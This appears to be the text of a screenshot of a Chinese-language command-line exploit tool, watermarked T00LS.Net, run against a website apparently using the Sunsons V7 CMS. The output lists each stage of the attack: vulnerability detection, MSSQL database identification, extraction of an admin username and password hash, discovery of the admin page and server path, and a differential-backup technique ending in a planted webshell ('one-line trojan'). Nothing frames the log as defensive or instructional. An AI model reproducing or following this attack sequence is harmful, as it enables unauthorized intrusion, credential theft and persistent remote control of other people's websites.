 C:\WINDOWS\system32\cmd.exe
恭喜! 存在漏洞1
正在检测是否存在漏洞2....
恭喜! 存在漏洞2
正在检测是数据库类型....
数据库为: MSSQL
正在获取管理帐号密码....
用户名|密码: admin|701977fc09736b71
正在获取管理后台地址....
后台地址: adminLogin.asp
正在获取网站绝对路径....
网站绝对路径: D:\WWW\V7\PLUS\
MSSQL数据库名为: Sunsons_V7
当前MSSQL用户名: sunsons
正在进行数据库差异备份....
第一步.......
第二步......
第三步.....
第四步....
第五步...
第六步..
第七步.
备份完毕
正在检测是否备份成功....
恭喜! 备份成功,你已经拿到了[http:// /]的webshell
一句话木马: http:// /plus/ .asp
T00LS.Net